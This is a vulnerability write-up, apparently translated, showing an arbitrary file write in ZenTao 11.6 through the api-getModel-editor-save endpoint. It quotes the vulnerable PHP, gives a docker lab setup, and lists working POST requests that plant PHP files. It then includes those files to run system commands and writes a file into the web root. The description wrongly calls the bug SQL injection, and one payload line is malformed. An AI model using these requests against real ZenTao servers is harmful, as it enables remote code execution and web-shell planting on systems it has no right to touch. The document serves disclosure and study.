Zen Tao 11 6 Api Getmodel Editor Save Filepath Arbitrary File Writing Vulnerability
Zen Tao 11.6 api-getModel-editor-save-filePath Arbitrary file writing vulnerability
Vulnerability Description
In Zen Tao 11.6, the user interface call permission filtering is incomplete, resulting in the call interface executing SQL statements, resulting in SQL injection
Affect Version
Zen Tao 11.6
Environment construction
This is built using the docker environment
docker run --name zentao_v11.6 -p 8084:80 -v /u01/zentao/www:/app/zentaopms -v /u01/zentao/data:/var/lib/mysql -e MYSQL_ROOT_PASSWORD=123456 -d docker.io/yunwisdom/zentao:v11.6
Vulnerability reappears
The reason for the vulnerability here is also the reason for unlimited permissions for calling the interface.
For the specific reference to the reasons for the interface vulnerability, please see the previous article Zen Tao Version 11.6 SQL Injection Vulnerability. Complete analysis of this vulnerability
Check out the save method under module/api/ediyor/moudel.php`
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public function save($filePath)
{
$fileContent = $this->post->fileContent;
$evils = array('eval', 'exec', 'passthru', 'proc_open', 'shell_exec', 'system', '$$', 'include', 'require', 'assert');
$gibbedEvils = array('e v a l', 'e x e c', ' p a s s t h r u', ' p r o c _ o p e n', 's h e l l _ e x e c', 's y s t e m', '$ $', 'i n c l u d e', 'r e q u i r e', 'a s s e r t');
$fileContent = str_ireplace($gibbedEvils, $evils, $fileContent);
if(get_magic_quotes_gpc()) $fileContent = stripslashes($fileContent);
$dirPath = dirname($filePath);
$extFilePath = substr($filePath, 0, strpos($filePath, DS . 'ext' . DS) + 4);
if(!is_dir($dirPath) and is_writable($extFilePath)) mkdir($dirPath, 0777, true);
if(is_writable($dirPath))
{
file_put_contents($filePath, $fileContent);
}
else
{
die(js::alert($this->lang->editor->notWritable . $extFilePath));
}
}
$filePath parameter and $fileContent parameter we are controllable


Call the method to write a phpinfo() to /tmp
POST /api-getModel-editor-save-filePath=/tmp/shell.php
fileContent=<?php phpinfo();?>

In using Zen Tao version 11.6, arbitrary file reading vulnerability, the second method to include the file

/api-getModel-api-getMethod-filePath=/tmp/shell/1
It can also be written into the website directory
Get the address first
POST /api-getModel-editor-save-filePath=/tmp/shell
fileContent=<?php system('find / -name ioncube.php')?>');?>
Visit /api-getModel-api-getMethod-filePath=/tmp/shell/1

Get the directory as /app/zentaopma/www
Request to change
POST /api-getModel-editor-save-filePath=/tmp/shell
fileContent=<?php file_put_contents('/app/zentaopms/www/xxx.php', '<?php phpinfo();?>');?>
</a-alert>